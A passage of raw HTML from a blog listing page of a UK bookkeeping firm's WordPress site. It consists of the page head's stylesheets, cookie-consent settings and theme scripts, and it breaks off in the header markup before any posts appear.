

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cactusbookkeeping.uk/blog/page/2/?et_blog
body_size: 22905
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cactusbookkeeping.uk/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>BLOG | Cactus Bookkeeping</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cactus Bookkeeping &raquo; Feed" href="https://www.cactusbookkeeping.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cactus Bookkeeping &raquo; Comments Feed" href="https://www.cactusbookkeeping.uk/comments/feed/" />
<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='sbi_styles-css' href='https://www.cactusbookkeeping.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.cactusbookkeeping.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.cactusbookkeeping.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--cocomat: cocomat;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-cocomat-font-family{font-family: var(--wp--preset--font-family--cocomat) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.cactusbookkeeping.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.cactusbookkeeping.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.cactusbookkeeping.uk/wp-content/uploads/useanyfont/uaf.css?ver=1764332016' type='text/css' media='all' />
<link rel='stylesheet' id='Divi-Blog-Extras-styles-css' href='https://www.cactusbookkeeping.uk/wp-content/plugins/Divi-Blog-Extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Amiko:regular,600,700|Montserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Trirong:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.cactusbookkeeping.uk/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.cactusbookkeeping.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cactusbookkeeping.uk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.cactusbookkeeping.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cactusbookkeeping.uk/wp-json/wp/v2/pages/354474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cactusbookkeeping.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.cactusbookkeeping.uk/blog/" />
<link rel='shortlink' href='https://www.cactusbookkeeping.uk/?p=354474' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cactusbookkeeping.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cactusbookkeeping.uk%2Fblog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cactusbookkeeping.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cactusbookkeeping.uk%2Fblog%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script>
	(function ($) {
		var pa_equalize_button_height = "true";

		if (pa_equalize_button_height == "false") {
			function pa_equalize_blog_post_height(blog) {
				var articles = blog.find('article');
				var heights = [];

				articles.each(function () {
					var height = 0;
					height += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					height += $(this).find('.entry-title').outerHeight(true);
					height += ($(this).find('.post-meta').length != 0) ? $(this).find('.post-meta').outerHeight(true) : 0;
					height += ($(this).find('.post-content').length != 0) ? $(this).find('.post-content').outerHeight(true) : 0;

					heights.push(height);
				});

				var max_height = Math.max.apply(Math, heights);

				articles.each(function () {
					$(this).height(max_height);
				});
			}
		} else {
			function pa_equalize_blog_post_height(blog) {
				var articles = blog.find('article');
				var heights = [];
				var btnheights = [];

				articles.each(function () {
					var height = 0;
					var btnheight = 0;
					var basebtnmargin = 20;

					height += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					height += $(this).find('.entry-title').outerHeight(true);
					height += $(this).find('.post-meta').outerHeight(true);
					height += $(this).find('.post-content').outerHeight(true);

					btnheight += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					btnheight += $(this).find('.entry-title').outerHeight(true);
					btnheight += $(this).find('.post-meta').outerHeight(true);
					btnheight += $(this).find(".post-content p").outerHeight(true);
					btnheight += basebtnmargin;

					heights.push(height);
					btnheights.push(btnheight);

				});

				var max_height = Math.max.apply(Math, heights);
				var max_btn_height = Math.max.apply(Math, btnheights);

				articles.each(function () {
					$(this).height(max_height);

					var eachheight = 0;
					var eachbasebtnmargin = 20;
					eachheight += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					eachheight += $(this).find('.entry-title').outerHeight(true);
					eachheight += $(this).find('.post-meta').outerHeight(true);
					eachheight += $(this).find(".post-content p").outerHeight(true);
					eachheight += eachbasebtnmargin;

					var requiredbtnmargin = (max_btn_height - eachheight) + eachbasebtnmargin;
					$(this).find(".more-link").css("margin-top", requiredbtnmargin + "px");
				});
			}
		}
    
		$(document).ready(function () {
			$(window).resize(function () {
				if ($(this).width() >= 768) {

					$(".pa-blog-equal-height article").each(function () {
						$(this).removeClass("pa-auto-height");
						$(this).find(".more-link").removeClass("pa-auto-margin");
					})
					$('.pa-blog-equal-height').each(function () {
						pa_equalize_blog_post_height($(this));
					});

					$('.pa-blog-equal-height').each(function () {
						var pa_blog = $(this);

						pa_equalize_blog_post_height(pa_blog);

						var observer = new MutationObserver(function (mutations) {
							pa_equalize_blog_post_height(pa_blog);
						});

						var config = {
							subtree: true,
							childList: true
						};

						observer.observe(pa_blog[0], config);
					});

					$(document).ajaxComplete(function () {
						$('.pa-blog-equal-height').imagesLoaded().then(function () {
							$('.pa-blog-equal-height').each(function () {
								pa_equalize_blog_post_height($(this));
							});
						});
					});

					$.fn.imagesLoaded = function () {
						var $imgs = this.find('img[src!=""]');
						var dfds = [];

						if (!$imgs.length) {
							return $.Deferred().resolve().promise();
						}

						$imgs.each(function () {
							var dfd = $.Deferred();
							dfds.push(dfd);
							var img = new Image();

							img.onload = function () {
								dfd.resolve();
							};

							img.onerror = function () {
								dfd.resolve();
							};

							img.src = this.src;
						});

						return $.when.apply($, dfds);
					}
				} else {
					$(".pa-blog-equal-height article").each(function () {
						$(this).addClass("pa-auto-height");
						$(this).find(".more-link").addClass("pa-auto-margin");
					})
				}
			});
		});
	})(jQuery); 
</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:cocomat;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.cactusbookkeeping.uk/wp-content/uploads/useanyfont/4432Cocomat.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/cropped-favicon-270x270.png" />
<link rel="stylesheet" id="et-core-unified-tb-10-tb-18-354474-cached-inline-styles" href="https://www.cactusbookkeeping.uk/wp-content/et-cache/354474/et-core-unified-tb-10-tb-18-354474.min.css?ver=1757603369" /><link rel="stylesheet" id="et-core-unified-354474-cached-inline-styles" href="https://www.cactusbookkeeping.uk/wp-content/et-cache/354474/et-core-unified-354474.min.css?ver=1757603368" /><link rel="stylesheet" id="et-core-unified-tb-10-tb-18-deferred-354474-cached-inline-styles" href="https://www.cactusbookkeeping.uk/wp-content/et-cache/354474/et-core-unified-tb-10-tb-18-deferred-354474.min.css?ver=1757603369" /></head>
<body class="paged wp-singular page-template-default page page-id-354474 wp-theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer et_button_no_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_equal_columns et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
